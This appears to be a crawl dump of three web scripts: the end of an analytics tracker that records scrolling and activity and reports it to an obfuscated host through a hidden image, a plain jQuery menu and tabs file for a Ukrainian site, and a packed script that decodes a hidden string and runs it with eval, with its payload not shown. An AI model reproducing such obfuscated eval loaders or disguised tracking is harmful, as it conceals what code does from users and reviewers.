d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/26081845396278?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://promin.cv.ua/templates/promin/js/libs.js
body_size: 709
content:
$(function() {

	/*	Search  */

	$('.search_btn').live('click', function () {
        $(this).parents('.searchblock').find('.search_panel').toggle();
		$(".searchform").focus();
        return false;
    });

	/*	Login  */

	$('.header .wrap > .login-btn').live('click', function () {
        $(this).parents('.header .wrap').find('.login_block').toggle();
        return false;
    });


	/*	Menu  */

	$('.nav-btn').live('click', function () {
        $(this).parents('.nav').find('ul').toggle();
        return false;
    });


	/*	Close all   */

	$(document).on('click', function(e) {

		if (!$(e.target).parents().hasClass('searchblock')) {
			$('.search_panel').hide();
		}
		if (!$(e.target).parents().hasClass('wrap')) {
			$('.login_block').hide();
		}
		 if (!$(e.target).parents().hasClass('.nav') && $('body').width() < 980) {
			$('.nav ul').hide();
		}
		
	});

		
});


/*
 * Плагин: TTabs (Test-Templates Tabs)
 * Назначение: Создание неограниченного числа вкладок на сайте
 * Версия: 2.0
 * Для активации в коде сайта нужно вставить код jquery: $('селектор').ttabs(); 
 * где в роли селектора может выступать класс, id или любой другой селектор jquery
 * .active-ttab - класс активной вкладки
 * 
 * 
*/

jQuery.fn.ttabs = function(options){
	
	var options = jQuery.extend({

	    activeClass: 'active-ttab' // Класс активной вкладки
	   
	  },options);
	
	return this.each(function() {
			
		$(this).find('.tab-box:first').show(0);
		$(this).find('.tabs_header span:first').addClass(options.activeClass);
		
		$(this).find('.tabs_header span').click(
			function() {
				$(this).parent().parent().find('.tab-panel .tab-box').hide(200);
				var numEl= $(this).index();
				$(this).parent().parent().parent().find('.tab-panel .tab-box').eq(numEl).show(200);	
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
			}
		);
		
	});
	
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1906
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"SnpIPcKCM",34,3,1))